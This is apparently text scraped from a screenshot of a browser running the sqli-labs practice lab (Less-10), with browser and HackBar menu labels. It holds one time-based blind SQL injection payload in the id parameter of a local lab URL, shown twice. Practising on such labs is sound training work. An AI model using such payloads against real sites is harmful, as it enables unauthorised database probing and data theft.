 192.168.225.132/sqli-labs/Less-10/?id=1" and sleep(5)--+
官方站点 常用网址 京东商城
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-10/?id=1" and sleep(5)--+
Split URL
Execute